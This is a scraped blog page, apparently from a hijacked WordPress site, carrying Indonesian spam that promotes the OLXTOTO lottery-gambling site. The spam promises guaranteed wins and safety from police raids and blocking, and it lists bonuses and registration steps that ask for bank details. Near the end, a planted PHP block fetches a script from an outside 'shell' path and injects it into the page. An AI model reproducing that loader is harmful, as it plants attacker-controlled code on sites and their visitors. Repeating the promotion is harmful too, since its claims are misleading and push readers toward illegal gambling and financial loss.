<p>Sampai sekarang, perjudian togel dikenali dan disenangi bermacam bettor golongan mana saja. Teknik bermainnya termasuk lebih ringkas membikin pemain berasa lebih irit tak perlu datang ke suatu bandar darat. Teknik bermain sederhana dan fleksibel memanfaatkan Android membikin bettor berasa simpel dalam mengawali taruhan togel, pasang angka serta pastinya memperoleh semua info yang bersangkutan dengan permainan togel online.</p>
<p>Gak membutuhkan kesangsian, blog resmi OLXTOTO jadi ajang taruhan semua ragam permainan khususnya judi togel yang bisa diputuskan pada pasaran apapun itu. Untung serta pastilah semakin nyaman memutuskan web-site ini menjadi tempat bermain judi togel yang tentu akan beri layanan amat komplet. Sebagai halnya kita ketahui kalau banyak terdapat pilihan website judi dalam internet kini, pastinya penting tentukan situs dapat dipercaya. Seperti OLXTOTO tidak harus disangsikan kembali sebagai blog judi sah Indonesia pasti selalu beri kelapangan servis terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Selaku broker judi sah mempunyai lisensi dari Instansi judi internasional, site ini dapat tampilkan servis taruhan sangat memberikan kepuasan dengan cara lebih komplet. Terdapatnya layanan terkomplet pastilah mendukung keperluan banyak pemain secara semakin dapat dihandalkan  baik. Terpenting dalam memperoleh kemenangan pastinya lebih simpel dan memberi keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Tentu Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah dapat dipercaya telah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang hendak kasih semua keluasaan dalam taruhan dan beroleh kemenangan yang tambah lebih memberi keuntungan. Tidak mengkhawatirkan apapun itu, situs dengan engine yang semakin lebih hebat ini bisa menanggung keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh beberapa fans judi togel antara lain ialah:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pasti terlepas dari bermacam risiko judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak perlu dianggap siapa-siapa saja maka membikin pemain lebih bebas serta nyaman.<br />
Keamanan Waktu lakukan login situs  bisa dirasa pemain sah dikarenakan mempunyai account peserta yang diperlengkapi  kode. Lewat kata password yang cuman dapat ditemui faksi anggota sendiri pasti bebas dari aneka macam penyegelan dan teror hacker.<br />
Situs punyai engine lebih mutakhir hingga selalu berikan keamanan jati diri pemain yang masuk sistem Di saat mengerjakan proses registrasi anggota baru. Tiap anggota pastilah miliki pribadi yang terus terbangun maka dari itu tidak harus risau karena tak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal selalu terbangun buat jangka periode makin lama hingga pemain pastinya semakin dapat ringan dalam terhubung situs kapan pun. Terdapatnya link preferensi kasih keamanan situs bebas dari Nawala ataupun beraneka macam penyetopan. Di saat situs penting alami kesusahan akses sudah pasti tersedianya link preferensi jadi pemecahan terbaik untuk terus peroleh servis bermain togel dengan mutu yang serupa.</p>
<h2>Ini Sarana Terkomplet Situs Sah Judi Togel OLXTOTO Paling dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pastinya beri kesan-kesan dan pengalaman tidak serupa. Di saat awal kalinya pemain butuh berangkat ke suatu bandar togel darat, karena itu sekarang ini cukup dengan mempercayakan sambungan internet, karenanya pemain lebih simpel memastikan alternatifnya main togel online. Lewat web sah OLXTOTO, sudah pasti pemain dapat peroleh service terunggul lebih komplet. Beberapa layanan bermain Bersama website resmi judi togel ini dapat pemain peroleh sedetailnya serta penuh tanggung-jawab, salah satunya merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastilah bahagia memutuskan pasaran togel apa saja yang pengin dituruti. Jumlah pecinta judi togel sekarang membuat togel online makin alami perkembangan dan masalah ini dipastikan  makin bertambah pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pastinya pemain dapat temukan pelbagai alternatif pasaran togel terkomplet salah satunya:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pastinya sangatlah memberi kepuasan buat banyak pemain mendapatkan layanan togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan lihat keluaran hasil togel sehari-harinya, lantaran di sini pastinya menyiapkan result togel paling tepat dapat dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan lihat keluaran hasil angka secara live serta up-date sehari-harinya. Seluruh data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Sejumlah perkiraan togel komplet</h2>
<p>Jamin kemenangan seluruh peserta pastinya jadi kelebihan dari OLXTOTO dapat dipercaya. Tentunya, lewat pelbagai service terkomplet serta bisa dipercaya selalu kasih keluasaan menang untuk seluruhnya anggota tanpa ada kecuali. Tentukan ramalan angka cocok jadi langkah inti mendapati kemenangan taruhan togel. Untuk masalah ini, karena itu pemain dapat peroleh bermacam data atau info prakiraan togel bisa dipercaya yang dapat didapat, antara lain ialah:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapat layanan dengan akses paling gampang membuat pemain selalu terasa nyaman. Tiap pemain dapat terus login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tak ada rintangan apa saja membikin peserta terasa amat nyaman dapat kontak situs setiap saat. Banyak peserta dapat tersambung langsung dengan faksi situs lewat pelayanan Spek Live Chat yang mana ada servis dari orang CS yang makin lebih berpengalaman.</p>
<p>CS profesional pasti dapat kasih semua servis terpilih buat memberinya kenyamanan seluruhnya peserta, dan antara beberapa servis yang diberi faksi Konsumen Peduli ini yaitu:</p>
<p>Beri fast tanggapan secara memberi kepuasan, adalah memberikan respon dengan cepat sekali tiada menanti lama, yaitu kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan begitu ramah, berteman, santun, komunikatif serta pasti juga amat informatif tiada membeda-bedakan anggota karenanya seluruhnya peserta akan peroleh layanan yang serupa kwalitasnya.<br />
Kasih pedoman saat lakukan registrasi peserta anyar, transaksi bisnis deposit dan bisnis withdraw, berikan petunjuk langkah bermain judi togel dan metode menang togel.<br />
Berikan kontribusi serta pemecahan Saat pemain alami satu problem dan akan dengarkan semua keluh-kesah dari beberapa peserta maka dari itu beri pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa peserta dapat kerjakan penanaman modal awal mula main judi togel pasang angka lewat transaksi bisnis deposit yang pastinya benar-benar simpel serta lebih lancar. Situs sediakan layanan terkomplet deposit lewat beberapa faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terbaik lewat E-Wallet pula dikasihkan lewat program DANA yang tambah lebih gampang dilaksanakan dimanapun serta kapan pun, dan Tentang hal servis pakai QR yang pastilah simpel dan lancar.</p>
<p>Transaksi bisnis withdraw ialah servis penarikan dana yang pastinya dapat dilaksanakan pemain secara ringan serta lebih lancar lewat beberapa alternatif bank local terpenting di Indonesia. Withdraw dapat dijalankan setiap saat dan dalam jumlah berapa saja maka dari itu meringankan tiap bettor buat melakukan negosiasi kapan pun.</p>
<h2>Penawaran bonus banyak serta janjikan</h2>
<p>Sangatlah senang serta lebih untung Di saat pemain dapat temukan layanan terbaik mengesankan OLXTOTO karena ada pelbagai penawaran bonus tumpah ruah. Tentu saja, lewat penawaran bonus yang diberi tentunya bisa menambahkan pemasukan banyak pemain semakin lebih besar dan terus-menerus berikan keuntungan buat banyak betaruh. Di antara sejumlah bonus atau promosi yang bisa dikasihkan faksi situs OLXTOTO paling dipercaya ke semua peserta yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk semua anggota sejumlah 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beberapa even dan hadiah memikat untuk peserta.<br />
Berikut Sejumlah Type Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku model judi yang terus terjalin dengan angka ini banyak memang digemari. Trik bermainnya yang menentang dan keuntungan paling besar yang bisa dikasihkan adalah argumen pokok kenapa permainan ini selalu disenangi banyak bettor. Metode ringan dalam mengerjakan semua spekulasi dahsyat togel ini dapat pemain mememainkan di pelbagai alternatif model taruhan yang disajikan.</p>
<p>Beberapa opsi model taruhan judi togel yang dapat pemain permainkan Bersama website resmi OLXTOTO antara lain yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang ada di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan buat tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang keluar di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka adalah empat angka keluaran togel sama mirip dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D terlebih dulu lantas tentukan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dulu dan tentukan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D terlebih dulu dan tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis OLXTOTO Bisa dipercaya!</p>
<p>Permainan togel yang diketahui jadi taruhan beri keuntungan pasti membikin bettor suka memainkan. Untuk bettor pemula yang mau main togel lewat cara online, pastinya dapat melakukan tahap gampang dalam mengawali judi terka angka lewat cara online. Pemain cuman perlu mendaftarkan selaku peserta anyar maka dapat selekasnya peroleh akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama web judi togel sah OLXTOTO paling dipercaya pastilah muudah dan gratis. Langkah masuk Bersama website ini pastinya tak diambil ongkos, maka pemula dapat lekas membuka link sah atau link preferensi OLXTOTO untuk bisa masuk website Home. Didalamnya, pemula bisa menunjuk menu DAFTAR pada sisi atas untuk kerjakan proses register secara isi suatu formulir.</p>
<p>Sistim bisa tampilkan sebuah formulir kosong yang dapat selekasnya diisi terlebih dulu dengan beberapa data yang betul dan komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi kode<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakinkan Kembali seluruhnya data yang udah diisi barusan adalah data yang sah serta udah komplet. Click menu daftar di sisi bawah buat menambahkan prosesnya maka semua data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat lekas mendapat account sah. Tiap-tiap pemula bisa mendapat account sah Username serta sandi yang udah sah untuk bisa dipakai login situs.</p>
<p>Teknik login benar-benar gampang melaluia basis Android ataupun Mobile-phone. Langkah ringan login dapat dikerjakan cukup dengan click menu LOGIN di sisi atas serta selekasnya masuk situs pokok buat bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel secara lengkapnya serta beragam info yang lain secara bisa lebih cepat.</p>
<p>Cicipi lekas perjudian togel dengan beragam opsi pasaran dan type taruhan yang disajikan dengan lebih komplet terpenting dalam memberi dukungan pemain merasai keluasaan untuk kerjakan tiap penempatan kapan pun. Web resmi OLXTOTO pastilah dapat menjadi opsi khusus situs dapat dipercaya yang bisa dipercaya dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Hulu Sungai Utara">Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Hulu Sungai Utara</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-buntok/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Buntok">Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Buntok</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/panduan-lengkap-paduan-menang-judi-situs-no-limit-omaha-nlo/">Panduan Lengkap Paduan Menang Judi Situs No-Limit Omaha (NLO): Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/strategi-efektif-menang-judi-no-limit-omaha-nlo-di-kasino-online/">Strategi Efektif Menang Judi No-Limit Omaha (NLO) di Kasino Online untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/paduan-menang-judi-situs-no-limit-omaha-nlo-dengan-modal-kecil/">Paduan Menang Judi Situs No-Limit Omaha (NLO) dengan Modal Kecil yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/cara-praktis-menang-judi-no-limit-omaha-nlo-di-situs-resmi/">Cara Praktis Menang Judi No-Limit Omaha (NLO) di Situs Resmi: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/paduan-lengkap-menang-judi-situs-no-limit-omaha-nlo-uang-asli/">Paduan Lengkap Menang Judi Situs No-Limit Omaha (NLO) Uang Asli untuk Pemain Pemula</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 